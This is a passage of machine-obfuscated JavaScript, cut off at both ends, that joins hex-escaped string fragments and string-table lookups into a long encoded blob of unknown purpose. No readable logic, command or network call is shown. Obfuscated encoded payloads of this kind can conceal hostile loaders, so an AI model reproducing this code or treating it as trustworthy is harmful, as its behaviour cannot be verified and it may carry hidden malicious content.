0x480fa9)+_0x28c1c5(_0x135d42._0x5c9c6c)+_0x28c1c5(0x425)+_0x28c1c5(0x660)+_0x28c1c5(_0x135d42._0x1775f4)+_0x28c1c5(_0x135d42._0x2f0572)+_0x28c1c5(0x250)+'\x42\x44\x47\x6f\x70\x41\x41\x41\x69\x46'+'\x55\x49\x49\x69\x45\x4b\x41\x67\x49\x44'+_0x28c1c5(0xe4e)+_0x28c1c5(0x655)+_0x28c1c5(_0x135d42._0x390f94)+_0x28c1c5(_0x135d42._0x46edeb)+'\x45\x68\x43\x49\x53\x70\x79\x49\x43\x51'+'\x52\x42\x32\x51\x54\x39\x78\x51\x5a\x65'+_0x28c1c5(_0x135d42._0x2595d6)+'\x67\x41\x41\x49\x41\x52\x42\x46\x6d\x6f'+_0x28c1c5(0x4c2)+_0x28c1c5(_0x135d42._0x2b6da4)+_0x28c1c5(0x1156)+_0x28c1c5(0xf15))+(_0x28c1c5(0x97d)+_0x28c1c5(_0x135d42._0x2b7cc5)+_0x28c1c5(_0x135d42._0x532ebc)+_0x28c1c5(_0x135d42._0x25b847)+_0x28c1c5(_0x135d42._0xf2dbde)+'\x34\x4e\x43\x47\x49\x61\x45\x68\x43\x49'+_0x28c1c5(0xf18)+'\x33\x46\x42\x6c\x34\x66\x41\x41\x47\x6f'+_0x28c1c5(_0x135d42._0x3ec4f9)+'\x45\x45\x55\x61\x69\x41\x55\x51\x69\x4b'+'\x49\x70\x30\x47\x58\x68\x38\x41\x41\x61'+_0x28c1c5(0xa58)+'\x45\x51\x52\x4e\x71\x49\x42\x56\x43\x4b'+_0x28c1c5(_0x135d42._0x5b3adf)+_0x28c1c5(0xecb)+'\x67\x41\x41\x49\x41\x52\x42\x45\x6d\x6f'+_0x28c1c5(_0x135d42._0x266e37)+_0x28c1c5(0x439)+_0x28c1c5(0x9a3)+_0x28c1c5(0x9a8)+_0x28c1c5(_0x135d42._0x4c8265)+'\x38\x41\x41\x61\x69\x30\x41\x41\x44\x6f'+_0x28c1c5(_0x135d42._0xcac017)+_0x28c1c5(_0x135d42._0x283d2f)+_0x28c1c5(0xecb)+'\x67\x41\x41\x49\x41\x52\x42\x47\x47\x6f'+_0x28c1c5(_0x135d42._0x39fc76)+_0x28c1c5(0xdc7)+'\x43\x4f\x6f\x69\x6e\x51\x5a\x65\x48\x77'+'\x41\x42\x71\x4c\x51\x41\x41\x4f\x67\x41'+'\x41\x49\x41\x52\x42\x48\x47\x6f\x67\x45'+'\x6b\x4b\x41\x67\x49\x44\x34\x44\x34\x4e'+_0x28c1c5(_0x135d42._0x6866df)+_0x28c1c5(0xc56)+_0x28c1c5(0x9a3)+_0x28c1c5(_0x135d42._0x45b4ed)+_0x28c1c5(_0x135d42._0x2ed84e)+_0x28c1c5(0x999)+'\x42\x50\x33\x46\x42\x6c\x34\x66\x41\x41'+'\x47\x6f\x74\x41\x41\x41\x36\x41\x41\x41'+_0x28c1c5(_0x135d42._0x44f598)+_0x28c1c5(0xf84)+_0x28c1c5(_0x135d42._0xd1d3c9)+_0x28c1c5(_0x135d42._0x525aa8)+'\x53\x51\x69\x69\x49\x51\x6f\x44\x2b\x41'+_0x28c1c5(0x28d)+_0x28c1c5(0x50d)+_0x28c1c5(0x10d1)+_0x28c1c5(0x996)+_0x28c1c5(0xa1a)+_0x28c1c5(0xb2f)+_0x28c1c5(0x1a1)+_0x28c1c5(0x5dd)+'\x32\x6f\x67\x45\x79\x41\x53\x51\x6f\x43'+'\x41\x2f\x41\x65\x44\x51\x68\x69\x47\x49'+_0x28c1c5(_0x135d42._0x11e00c)+_0x28c1c5(_0x135d42._0x5c56b4)+_0x28c1c5(_0x135d42._0x51fe48)+_0x28c1c5(_0x135d42._0x3bef1a)+_0x28c1c5(0xde4)+_0x28c1c5(0x756)+_0x28c1c5(0x232)+'\x42\x48\x57\x6f\x67\x45\x79\x41\x55\x68'+'\x45\x49\x63\x69\x4b\x64\x42\x50\x33\x46'+'\x42\x6c\x34\x66\x41\x41\x47\x6f\x74\x41'+_0x28c1c5(0x98c)+_0x28c1c5(_0x135d42._0x57d137)+_0x28c1c5(_0x135d42._0x57dc27)+_0x28c1c5(_0x135d42._0x9466b2)+'\x53\x31\x42\x7a\x49\x58\x41\x41\x42\x41'+_0x28c1c5(_0x135d42._0x229073)+_0x28c1c5(0xf4b)+_0x28c1c5(_0x135d42._0x44c04c)+'\x4d\x41\x41\x45\x45\x49\x41\x43\x77\x4a'+_0x28c1c5(_0x135d42._0x9a9961)+_0x28c1c5(0x641)+'\x43\x51\x41\x4a\x2f\x41\x6b\x41\x43\x51'+_0x28c1c5(0xf41)+'\x41\x49\x41\x38\x67\x44\x47\x73\x69\x44'+_0x28c1c5(0xd2a)+_0x28c1c5(0x1180)+_0x28c1c5(_0x135d42._0x2a5860)+_0x28c1c5(0x71d)+_0x28c1c5(_0x135d42._0x25d2d8)+_0x28c1c5(_0x135d42._0x64f178)+_0x28c1c5(_0x135d42._0x7d5e9a)+_0x28c1c5(0x15c)+'\x30\x48\x55\x6c\x4d\x41\x41\x45\x45\x4d'+_0x28c1c5(_0x135d42._0x3e6a21)+_0x28c1c5(0xf0a)+_0x28c1c5(_0x135d42._0x2ab3ae)+_0x28c1c5(_0x135d42._0x351e29)+_0x28c1c5(0x9a3)+_0x28c1c5(0x1026)+_0x28c1c5(_0x135d42._0x45852f)+_0x28c1c5(0x439)+'\x74\x41\x41\x41\x36\x41\x41\x41\x67\x42'+_0x28c1c5(0xa1f)+_0x28c1c5(0xe68)+'\x6e\x51\x67\x43\x55\x45\x47\x64\x6e\x4a')+(_0x28c1c5(0x872)+_0x28c1c5(_0x135d42._0x86b53d)+_0x28c1c5(0xdc6)+_0x28c1c5(0x939)+_0x28c1c5(_0x135d42._0x4b630a)+_0x28c1c5(0x815)+_0x28c1c5(0xf72)+'\x67\x67\x67\x44\x55\x6b\x4e\x41\x41\x73'+_0x28c1c5(_0x135d42._0x330ec6)+_0x28c1c5(_0x135d42._0x1ec25c)+_0x28c1c5(_0x135d42._0x4a9061)+_0x28c1c5(_0x135d42._0x198307)+_0x28c1c5(0xbe7)+_0x28c1c5(_0x135d42._0x306540)+'\x41\x41\x42\x42\x43\x41\x41\x73\x67\x42'+_0x28c1c5(_0x135d42._0x27b7ca)+_0x28c1c5(_0x135d42._0x28b7fa)+_0x28c1c5(_0x135d42._0x172d11)+'\x69\x41\x6b\x45\x43\x64\x6b\x47\x58\x68'+_0x28c1c5(0xb15)+_0x28c1c5(_0x135d42._0x291e6a)+'\x54\x42\x78\x49\x41\x63\x67\x42\x6b\x45'+_0x28c1c5(_0x135d42._0x283ca7)+'\x69\x41\x45\x49\x41\x64\x42\x74\x4a\x54'+_0x28c1c5(_0x135d42._0x54bf8c)+_0x28c1c5(0xb7b)+_0x28c1c5(0x1101)+_0x28c1c5(0x74d)+'\x71\x49\x41\x30\x67\x44\x6d\x6f\x74\x41'+_0x28c1c5(_0x135d42._0xb45245)+_0x28c1c5(0x7f6)+_0x28c1c5(0xe67)+_0x28c1c5(_0x135d42._0x3721ed)+_0x28c1c5(_0x135d42._0x578a0d)+_0x28c1c5(0xff4)+_0x28c1c5(0x346)+_0x28c1c5(_0x135d42._0x5d9aca)+_0x28c1c5(_0x135d42._0x355eda)+_0x28c1c5(_0x135d42._0x1c8c3a)+_0x28c1c5(0xa58)+'\x47\x51\x51\x4a\x71\x49\x67\x51\x67\x42'+_0x28c1c5(0x687)+_0x28c1c5(_0x135d42._0xf39ad6)+'\x51\x73\x68\x41\x69\x41\x42\x49\x41\x52'+_0x28c1c5(0x109e)+_0x28c1c5(_0x135d42._0x34b0da)+_0x28c1c5(_0x135d42._0x5952f0)+'\x79\x41\x47\x49\x41\x64\x4c\x44\x51\x52'+_0x28c1c5(_0x135d42._0x330450)+_0x28c1c5(0x10cb)+'\x47\x61\x69\x45\x49\x49\x41\x63\x67\x42'+_0x28c1c5(0x1a3)+'\x68\x43\x51\x4e\x41\x49\x41\x52\x46\x44'+'\x51\x63\x67\x43\x45\x45\x39\x4f\x67\x41'+'\x41\x49\x41\x52\x42\x41\x57\x73\x68\x42'+_0x28c1c5(0x90d)+_0x28c1c5(0x9f0)+_0x28c1c5(0xbb6)+'\x71\x49\x41\x5a\x4a\x44\x51\x59\x67\x42'+_0x28c1c5(_0x135d42._0x355198)+'\x42\x31\x41\x42\x71\x49\x41\x45\x67\x42'+_0x28c1c5(0x203)+'\x43\x56\x45\x55\x45\x51\x43\x41\x48\x72'+'\x53\x45\x53\x49\x41\x45\x68\x42\x77\x77'+_0x28c1c5(0x88e)+_0x28c1c5(0x78d)+_0x28c1c5(_0x135d42._0x4a6459)+_0x28c1c5(0xd5a)+_0x28c1c5(_0x135d42._0x4b8bec)+_0x28c1c5(_0x135d42._0x2e7c8b)+_0x28c1c5(0xdd6)+_0x28c1c5(0x22b)+'\x33\x41\x67\x41\x67\x42\x53\x67\x43\x4f'+_0x28c1c5(_0x135d42._0x1408ba)+'\x42\x41\x52\x41\x6d\x49\x41\x73\x67\x45'+_0x28c1c5(0xd6c)+_0x28c1c5(_0x135d42._0xe70811)+_0x28c1c5(0x75b)+_0x28c1c5(0x95f)+'\x41\x41\x51\x4a\x77\x41\x4c\x49\x41\x4d'+_0x28c1c5(_0x135d42._0x5ceb30)+_0x28c1c5(0x313)+_0x28c1c5(0xebc)+_0x28c1c5(0x3b0)+_0x28c1c5(_0x135d42._0x351df9)+_0x28c1c5(_0x135d42._0x3f153b)+_0x28c1c5(_0x135d42._0x52432c)+_0x28c1c5(0xe52)+_0x28c1c5(0xb81)+_0x28c1c5(_0x135d42._0x489dab)+'\x67\x42\x44\x59\x43\x56\x43\x41\x46\x49'+_0x28c1c5(_0x135d42._0x5da775)+_0x28c1c5(0x691)+_0x28c1c5(0xbc2)+_0x28c1c5(_0x135d42._0x2ec161)+_0x28c1c5(0xf0b)+'\x41\x43\x79\x41\x46\x4b\x41\x4a\x55\x49'+_0x28c1c5(_0x135d42._0x4a78d7)+_0x28c1c5(_0x135d42._0x3c4c0c)+_0x28c1c5(0x103c))+('\x67\x42\x55\x47\x49\x69\x73\x41\x41\x4e'+_0x28c1c5(0xa83)+_0x28c1c5(0xb0d)+_0x28c1c5(0x807)+'\x71\x4e\x67\x4a\x63\x49\x41\x55\x67\x42'+_0x28c1c5(0xb78)+'\x67\x42\x55\x45\x67\x61\x69\x41\x46\x51'+_0x28c1c5(_0x135d42._0x1316b2)+_0x28c1c5(0x7d5)+_0x28c1c5(_0x135d42._0x478f83)+_0x28c1c5(0xfaa)+_0x28c1c5(0xeaf)+'\x42\x67\x49\x43\x41\x67\x48\x67\x32\x41'+_0x28c1c5(_0x135d42._0x555f8d)+_0x28c1c5(_0x135d42._0x19baf6)+_0x28c1c5(_0x135d42._0x246a73)+'\x42\x45\x43\x59\x67\x42\x55\x48\x77\x41'+_0x28c1c5(0xafc)+'\x49\x66\x77\x46\x2b\x41\x6b\x41\x43\x51'+'\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a'+_0x28c1c5(_0x135d42._0x555467)+'\x66\x55\x42\x54\x77\x52\x41\x49\x41\x42'+_0x28c1c5(0x869)+_0x28c1c5(_0x135d42._0x2381ae)+_0x28c1c5(0x1e5)+_0x28c1c5(_0x135d42._0x4fc7b4)+_0x28c1c5(_0x135d42._0x5ccd50)+'\x43\x41\x46\x61\x79\x45\x44\x49\x41\x42'+_0x28c1c5(_0x135d42._0x55f6f7)+'\x43\x41\x46\x51\x51\x59\x67\x41\x55\x45'+_0x28c1c5(0xcab)+_0x28c1c5(_0x135d42._0xe2242a)+_0x28c1c5(_0x135d42._0x45ae24)+_0x28c1c5(_0x135d42._0x96461e)+'\x41\x41\x47\x6f\x6f\x41\x67\x41\x69\x41'+_0x28c1c5(0xcc0)+'\x4d\x41\x67\x74\x42\x41\x43\x45\x41\x49'+_0x28c1c5(_0x135d42._0x311fc7)+_0x28c1c5(0x6a7)+_0x28c1c5(_0x135d42._0x38dbab)+'\x43\x51\x43\x41\x42\x4b\x41\x49\x45\x51'+'\x58\x68\x78\x49\x67\x59\x67\x42\x55\x6b'+_0x28c1c5(_0x135d42._0x1799b0)+_0x28c1c5(0x692)+'\x42\x49\x51\x49\x67\x42\x69\x49\x44\x44'+'\x51\x42\x42\x41\x43\x45\x44\x49\x41\x45'+_0x28c1c5(_0x135d42._0x47d1fe)+_0x28c1c5(0xad4)+_0x28c1c5(_0x135d42._0x8153a7)+_0x28c1c5(0xfab)+'\x6f\x41\x67\x41\x69\x41\x55\x63\x62\x49'+_0x28c1c5(0xed2)+'\x45\x51\x51\x46\x30\x49\x51\x51\x67\x41'+_0x28c1c5(_0x135d42._0x1864b6)+_0x28c1c5(0x88d)+'\x67\x52\x42\x45\x43\x41\x41\x51\x51\x74'+_0x28c1c5(0xd61)+_0x28c1c5(_0x135d42._0x15ff9f)+_0x28c1c5(_0x135d42._0x2c8e76)+'\x33\x45\x45\x51\x41\x4a\x41\x49\x41\x46'+_0x28c1c5(0xb20)+_0x28c1c5(_0x135d42._0x5ab3cd)+'\x41\x51\x59\x53\x6b\x77\x41\x42\x71\x49'+_0x28c1c5(_0x135d42._0x4cedc3)+_0x28c1c5(_0x135d42._0x1770bf)+_0x28c1c5(0x45e)+_0x28c1c5(_0x135d42._0x23ad84)+_0x28c1c5(_0x135d42._0x84abe2)+_0x28c1c5(_0x135d42._0x1c3315)+'\x41\x52\x42\x66\x69\x41\x46\x64\x33\x45'+_0x28c1c5(0x1de)+'\x45\x45\x44\x63\x6a\x59\x43\x42\x43\x41'+_0x28c1c5(_0x135d42._0x4e3800)+_0x28c1c5(0x113c)+_0x28c1c5(0x600)+_0x28c1c5(0x437)+'\x4e\x44\x51\x4d\x43\x51\x41\x4a\x41\x49'+_0x28c1c5(_0x135d42._0x258eb2)+_0x28c1c5(0x478)+_0x28c1c5(0x621)+_0x28c1c5(0x10ff)+_0x28c1c5(0x43d)+'\x42\x65\x48\x45\x67\x42\x57\x73\x68\x41'+_0x28c1c5(0x13d)+_0x28c1c5(0xbf2)+_0x28c1c5(0x8e7)+_0x28c1c5(_0x135d42._0x2b2651)+_0x28c1c5(0xbc5)+_0x28c1c5(_0x135d42._0x126db9)+_0x28c1c5(0xf75)+_0x28c1c5(0xc60)+_0x28c1c5(0x1035)+_0x28c1c5(0xd02)+_0x28c1c5(_0x135d42._0x4f3d0e)+_0x28c1c5(_0x135d42._0x43eeb3)+'\x43\x41\x41\x49\x41\x49\x32\x41\x67\x67'+_0x28c1c5(_0x135d42._0x39af87)+_0x28c1c5(0x8fe)+_0x28c1c5(0x29e)+_0x28c1c5(0xa3c))+(_0x28c1c5(0x31e)+_0x28c1c5(0x699)+_0x28c1c5(_0x135d42._0x2b37e1)+'\x41\x49\x62\x61\x69\x67\x43\x41\x43\x49'+_0x28c1c5(_0x135d42._0x40f017)+'\x44\x59\x43\x41\x41\x73\x67\x42\x30\x55'+_0x28c1c5(0x471)+'\x68\x78\x42\x41\x6e\x52\x42\x39\x4b\x4c'+'\x41\x41\x47\x6f\x69\x41\x69\x67\x43\x41'+_0x28c1c5(0x114e)+_0x28c1c5(_0x135d42._0x388ca1)+_0x28c1c5(0x68e)+'\x43\x41\x43\x41\x41\x52\x51\x30\x46\x44'+_0x28c1c5(_0x135d42._0x2df313)+_0x28c1c5(0x10fc)+'\x4b\x62\x41\x41\x45\x47\x51\x70\x73\x41'+_0x28c1c5(_0x135d42._0x1ddb5f)+_0x28c1c5(0xedf)+_0x28c1c5(_0x135d42._0x21ba96)+_0x28c1c5(0xb4a)+'\x69\x41\x69\x41\x44\x49\x41\x49\x67\x41'+_0x28c1c5(0x252)+_0x28c1c5(0x81e)+_0x28c1c5(0xa85)+_0x28c1c5(0x115a)+'\x48\x51\x69\x41\x6b\x45\x41\x49\x41\x4a'+_0x28c1c5(_0x135d42._0x13da46)+'\x57\x67\x69\x42\x6b\x45\x44\x64\x43\x49'+'\x41\x51\x59\x53\x6b\x77\x41\x42\x71\x49'+_0x28c1c5(0xac1)+'\x41\x61\x69\x67\x43\x41\x43\x49\x43\x4b'+'\x41\x49\x49\x49\x67\x4e\x48\x42\x45\x41'+_0x28c1c5(0x920)+_0x28c1c5(0x92b)+_0x28c1c5(0x91d)+'\x41\x52\x42\x66\x69\x41\x47\x64\x33\x45'+_0x28c1c5(_0x135d42._0x426983)+_0x28c1c5(_0x135d42._0x2a138c)+_0x28c1c5(0x1092)+_0x28c1c5(0xc3a)+'\x79\x4e\x67\x49\x45\x49\x41\x41\x67\x41'+_0x28c1c5(_0x135d42._0x4122d5)+_0x28c1c5(0x424)+'\x67\x45\x45\x51\x43\x41\x42\x51\x58\x68'+_0x28c1c5(_0x135d42._0x4d3eee)+'\x51\x42\x42\x6e\x4b\x62\x41\x41\x43\x67'+_0x28c1c5(_0x135d42._0x48d85f)+_0x28c1c5(_0x135d42._0x41414f)+_0x28c1c5(0x895)+_0x28c1c5(_0x135d42._0x411c17)+_0x28c1c5(0xb0f)+_0x28c1c5(_0x135d42._0xbb3bc6)+'\x4d\x41\x51\x73\x67\x41\x43\x67\x43\x43'+_0x28c1c5(0xf52)+'\x32\x41\x67\x67\x67\x41\x53\x41\x45\x4e'+_0x28c1c5(_0x135d42._0x3c7de3)+_0x28c1c5(0x690)+_0x28c1c5(0xf10)+_0x28c1c5(_0x135d42._0x477e72)+_0x28c1c5(0xe45)+_0x28c1c5(0x7a3)+_0x28c1c5(_0x135d42._0x547abf)+_0x28c1c5(_0x135d42._0x4a5d21)+_0x28c1c5(0xf54)+_0x28c1c5(_0x135d42._0x5dc3a1)+'\x79\x41\x42\x4b\x41\x49\x55\x49\x67\x4a'+_0x28c1c5(_0x135d42._0x15c26b)+_0x28c1c5(_0x135d42._0xa3209a)+'\x43\x47\x41\x73\x43\x51\x41\x4a\x41\x49'+_0x28c1c5(0x253)+_0x28c1c5(0xfb6)+_0x28c1c5(0x13f)+'\x46\x49\x41\x4e\x42\x41\x58\x49\x32\x41'+_0x28c1c5(_0x135d42._0x3fcfeb)+_0x28c1c5(_0x135d42._0x448458)+'\x41\x41\x6f\x41\x67\x41\x69\x42\x45\x55'+_0x28c1c5(0x468)+_0x28c1c5(0x864)+'\x42\x6e\x4b\x62\x41\x41\x43\x67\x43\x41'+'\x43\x45\x43\x41\x6e\x39\x42\x6a\x4b\x62'+_0x28c1c5(_0x135d42._0x3e7dee)+_0x28c1c5(0xe7c)+_0x28c1c5(_0x135d42._0xc655cd)+'\x4b\x62\x41\x41\x43\x41\x45\x49\x41\x5a'+_0x28c1c5(0x96b)+'\x51\x73\x67\x41\x43\x67\x43\x43\x41\x73'+_0x28c1c5(0x1af)+_0x28c1c5(0x105e)+'\x4d\x49\x41\x49\x67\x41\x44\x59\x43\x44'+_0x28c1c5(_0x135d42._0xb1c572)+_0x28c1c5(_0x135d42._0x1c649a)+_0x28c1c5(_0x135d42._0x226006)+_0x28c1c5(_0x135d42._0x2b38e3)+_0x28c1c5(_0x135d42._0x45296c)+_0x28c1c5(0x4ba)+'\x51\x74\x42\x6e\x4b\x62\x41\x41\x43\x41'+_0x28c1c5(0xa14)+_0x28c1c5(_0x135d42._0x803489)+_0x28c1c5(0xed4)+'\x6b\x55\x45\x51\x45\x45\x41\x49\x51\x4a')+(_0x28c1c5(_0x135d42._0xd52b87)+_0x28c1c5(0x2d8)+'\x78\x49\x67\x42\x46\x44\x51\x4d\x67\x41'+_0x28c1c5(0x2f5)+_0x28c1c5(0x681)+'\x41\x73\x67\x41\x45\x55\x4e\x41\x51\x73'+_0x28c1c5(_0x135d42._0x59aa7b)+_0x28c1c5(_0x135d42._0x1a7ce2)+_0x28c1c5(_0x135d42._0x387b08)+'\x30\x6b\x69\x42\x78\x73\x68\x43\x43\x41'+_0x28c1c5(0x6e1)+'\x45\x41\x67\x41\x43\x67\x43\x46\x43\x45'+'\x42\x43\x79\x41\x43\x49\x41\x67\x67\x42'+_0x28c1c5(_0x135d42._0x2f13be)+'\x43\x49\x41\x4d\x67\x42\x69\x41\x44\x49'+_0x28c1c5(0x302)+_0x28c1c5(_0x135d42._0x48f024)+_0x28c1c5(_0x135d42._0x146f36)+'\x42\x6c\x4b\x62\x41\x41\x43\x67\x43\x41'+_0x28c1c5(0x796)+_0x28c1c5(0x356)+_0x28c1c5(_0x135d42._0x4bf609)+_0x28c1c5(0x1104)+_0x28c1c5(_0x135d42._0x4405a4)+'\x67\x41\x6b\x45\x55\x51\x52\x41\x67\x41'+'\x69\x67\x43\x46\x43\x49\x41\x47\x32\x6f'+_0x28c1c5(_0x135d42._0x522b8b)+_0x28c1c5(0xc39)+_0x28c1c5(_0x135d42._0x5e0e9f)+_0x28c1c5(_0x135d42._0x40cdd5)+_0x28c1c5(0x982)+_0x28c1c5(0x6e8)+'\x71\x49\x41\x41\x62\x49\x51\x51\x44\x51'+_0x28c1c5(0x1a7)+_0x28c1c5(_0x135d42._0x4b2565)+_0x28c1c5(_0x135d42._0x58a9b4)+_0x28c1c5(0xa35)+_0x28c1c5(0x5e0)+_0x28c1c5(_0x135d42._0x13bf15)+_0x28c1c5(_0x135d42._0x5bab96)+_0x28c1c5(_0x135d42._0x499aa7)+_0x28c1c5(0x7c6)+_0x28c1c5(0xaf1)+'\x53\x67\x43\x41\x45\x63\x45\x51\x43\x41'+'\x48\x51\x52\x42\x42\x46\x43\x41\x48\x4b'+_0x28c1c5(0x978)+_0x28c1c5(_0x135d42._0x1f69b2)+'\x51\x30\x45\x44\x41\x4d\x4c\x49\x41\x45'+_0x28c1c5(0x473)+_0x28c1c5(_0x135d42._0x3a7d12)+_0x28c1c5(0x53c)+'\x58\x34\x67\x41\x69\x67\x43\x48\x48\x64'+_0x28c1c5(0xed1)+_0x28c1c5(0x641)+'\x67\x42\x55\x47\x55\x70\x73\x41\x41\x4b'+_0x28c1c5(_0x135d42._0x2c196e)+'\x67\x42\x55\x47\x59\x70\x73\x41\x41\x4b'+_0x28c1c5(0xfcf)+'\x42\x41\x43\x45\x44\x49\x41\x56\x42\x72'+_0x28c1c5(0xbcb)+_0x28c1c5(_0x135d42._0x5efc93)+_0x28c1c5(_0x135d42._0x5b2926)+_0x28c1c5(0x2c3)+_0x28c1c5(_0x135d42._0x5e8f53)+_0x28c1c5(_0x135d42._0x54c94d)+'\x68\x73\x69\x41\x30\x47\x6b\x70\x73\x41'+'\x41\x4b\x41\x49\x41\x61\x69\x49\x41\x4e'+_0x28c1c5(0x555)+'\x67\x41\x45\x47\x6f\x70\x73\x41\x41\x4b'+'\x41\x49\x41\x49\x67\x49\x67\x41\x43\x41'+_0x28c1c5(_0x135d42._0x434d86)+_0x28c1c5(_0x135d42._0x9c9651)+_0x28c1c5(_0x135d42._0x3de76e)+_0x28c1c5(_0x135d42._0x11aab6)+_0x28c1c5(0xcdf)+_0x28c1c5(_0x135d42._0x67daec)+'\x71\x49\x41\x46\x47\x44\x51\x49\x67\x41'+_0x28c1c5(_0x135d42._0x5e48b1)+_0x28c1c5(0x5bc)+_0x28c1c5(0xaa4)+_0x28c1c5(0xdd7)+_0x28c1c5(0x3c0)+_0x28c1c5(0x1024)+_0x28c1c5(_0x135d42._0x2ecaa4)+'\x43\x41\x45\x48\x34\x6f\x38\x41\x41\x49'+_0x28c1c5(0xc79)+'\x41\x41\x43\x41\x42\x4e\x67\x49\x41\x51'+_0x28c1c5(_0x135d42._0x5afc03)+_0x28c1c5(_0x135d42._0x36b0af)+'\x4d\x41\x41\x51\x59\x79\x6b\x77\x41\x41'+'\x32\x41\x67\x42\x42\x6a\x4b\x54\x41\x41'+_0x28c1c5(0x492)+_0x28c1c5(0x593)+_0x28c1c5(0x74e)+_0x28c1c5(0x988)+_0x28c1c5(0x149)+_0x28c1c5(0x1fc)+'\x67\x49\x41\x51\x5a\x79\x6b\x77\x41\x42'+_0x28c1c5(0x41a)+'\x45\x47\x77\x70\x4d\x41\x41\x51\x61\x53')+(_0x28c1c5(0x657)+_0x28c1c5(0xe30)+'\x41\x4e\x67\x49\x41\x51\x62\x69\x6b\x77'+_0x28c1c5(0x2ac)+'\x43\x41\x45\x47\x73\x70\x4d\x41\x41\x51'+_0x28c1c5(0x2b6)+_0x28c1c5(0x742)+_0x28c1c5(0x5b9)+_0x28c1c5(0x27c)+'\x44\x59\x43\x41\x45\x48\x49\x70\x4d\x41'+_0x28c1c5(0x289)+'\x67\x42\x42\x76\x4b\x54\x41\x41\x45\x47'+_0x28c1c5(0xc5e)+'\x59\x43\x6b\x77\x41\x42\x42\x41\x44\x59'+'\x43\x41\x45\x48\x51\x70\x4d\x41\x41\x51'+_0x28c1c5(0x637)+_0x28c1c5(_0x135d42._0x412100)+_0x28c1c5(_0x135d42._0x16bdff)+_0x28c1c5(0x3b9)+_0x28c1c5(0x17d)+_0x28c1c5(0x737)+'\x67\x42\x42\x31\x4b\x54\x41\x41\x45\x48'+'\x4d\x70\x4d\x41\x41\x4e\x67\x49\x41\x51'+_0x28c1c5(0x8e6)+_0x28c1c5(0xa91)+'\x4d\x41\x41\x51\x64\x53\x6b\x77\x41\x41'+_0x28c1c5(_0x135d42._0x4a1d58)+_0x28c1c5(_0x135d42._0x18742a)+_0x28c1c5(_0x135d42._0x4d529b)+_0x28c1c5(_0x135d42._0xe9e9c7)+_0x28c1c5(_0x135d42._0x2f484c)+_0x28c1c5(_0x135d42._0x1751af)+_0x28c1c5(0xf4a)+_0x28c1c5(_0x135d42._0x5af76a)+'\x42\x37\x4b\x54\x41\x41\x44\x59\x43\x41'+'\x45\x48\x30\x70\x4d\x41\x41\x51\x65\x79'+_0x28c1c5(_0x135d42._0x2f12ed)+'\x4b\x58\x41\x41\x45\x48\x30\x70\x4d\x41'+_0x28c1c5(_0x135d42._0x4f9431)+_0x28c1c5(0xa1b)+_0x28c1c5(0xd11)+_0x28c1c5(_0x135d42._0x485360)+_0x28c1c5(0x4f0)+_0x28c1c5(_0x135d42._0x54444d)+_0x28c1c5(_0x135d42._0x330ccf)+_0x28c1c5(0x850)+_0x28c1c5(_0x135d42._0x2909bf)+_0x28c1c5(0x9dd)+'\x45\x70\x63\x41\x41\x4e\x67\x49\x41\x51'+_0x28c1c5(_0x135d42._0x82bf6)+_0x28c1c5(_0x135d42._0x482223)+_0x28c1c5(_0x135d42._0x4572e2)+_0x28c1c5(0x1062)+_0x28c1c5(0x729)+_0x28c1c5(_0x135d42._0x1e365c)+_0x28c1c5(0xf2b)+_0x28c1c5(_0x135d42._0x2528b6)+_0x28c1c5(_0x135d42._0x58aaac)+_0x28c1c5(_0x135d42._0xcf8a4)+_0x28c1c5(_0x135d42._0x17e660)+_0x28c1c5(0xb51)+_0x28c1c5(0xea7)+'\x6c\x77\x41\x41\x32\x41\x67\x42\x42\x77'+_0x28c1c5(_0x135d42._0x2b5070)+_0x28c1c5(0x4d7)+_0x28c1c5(0x48d)+'\x43\x41\x45\x48\x49\x70\x63\x41\x41\x51'+_0x28c1c5(0xc86)+_0x28c1c5(0xf04)+_0x28c1c5(_0x135d42._0x580c94)+_0x28c1c5(_0x135d42._0xa9454)+_0x28c1c5(_0x135d42._0x112f11)+'\x41\x51\x62\x79\x6c\x77\x41\x41\x32\x41'+_0x28c1c5(0x2a7)+'\x4d\x70\x63\x41\x41\x4e\x67\x49\x41\x51'+_0x28c1c5(0x87e)+_0x28c1c5(_0x135d42._0x50dde6)+_0x28c1c5(0x301)+'\x32\x41\x67\x42\x42\x31\x4b\x58\x41\x41'+_0x28c1c5(_0x135d42._0x2ebf17)+'\x41\x51\x65\x69\x6c\x77\x41\x42\x42\x33'+_0x28c1c5(0xb7d)+_0x28c1c5(_0x135d42._0x599050)+_0x28c1c5(0x20e)+_0x28c1c5(0xae5)+_0x28c1c5(0x508)+_0x28c1c5(_0x135d42._0x3c4d60)+_0x28c1c5(0x6d6)+_0x28c1c5(0xc47)+_0x28c1c5(0x26c)+_0x28c1c5(0x219)+'\x41\x42\x42\x39\x4b\x58\x41\x41\x44\x59'+'\x43\x41\x45\x48\x30\x70\x63\x41\x41\x51'+_0x28c1c5(_0x135d42._0x21c064)+'\x42\x69\x4b\x62\x41\x41\x45\x48\x38\x70'+_0x28c1c5(0x589)+_0x28c1c5(_0x135d42._0x1025ee)+_0x28c1c5(_0x135d42._0x335920)+'\x41\x49\x41\x45\x32\x41\x67\x42\x42\x68'+_0x28c1c5(_0x135d42._0x117b0e))+(_0x28c1c5(0x6ab)+_0x28c1c5(_0x135d42._0x4b17aa)+_0x28c1c5(_0x135d42._0xa7732)+_0x28c1c5(_0x135d42._0x18b013)+'\x41\x49\x41\x46\x71\x51\x53\x67\x32\x41'+_0x28c1c5(_0x135d42._0x32838b)+'\x41\x67\x49\x41\x42\x4e\x67\x49\x41\x44'+_0x28c1c5(_0x135d42._0x5e259f)+'\x67\x41\x53\x41\x43\x54\x58\x49\x4e\x41'+_0x28c1c5(0xe80)+_0x28c1c5(0xcf3)+'\x62\x43\x6d\x77\x41\x41\x6f\x41\x67\x41'+_0x28c1c5(_0x135d42._0x1a511d)+'\x55\x6b\x62\x4e\x67\x49\x41\x49\x41\x45'+_0x28c1c5(_0x135d42._0x30a739)+_0x28c1c5(_0x135d42._0x5cc1f1)+_0x28c1c5(_0x135d42._0x3170b5)+_0x28c1c5(0x29f)+_0x28c1c5(0xe70)+_0x28c1c5(0x1cc)+_0x28c1c5(_0x135d42._0x22dbf1)+_0x28c1c5(_0x135d42._0x11aab6)+_0x28c1c5(0xeb0)+'\x41\x49\x41\x49\x67\x52\x50\x42\x45\x41'+_0x28c1c5(_0x135d42._0x2e1a62)+_0x28c1c5(0xd68)+_0x28c1c5(_0x135d42._0x3daada)+_0x28c1c5(0x4ff)+_0x28c1c5(_0x135d42._0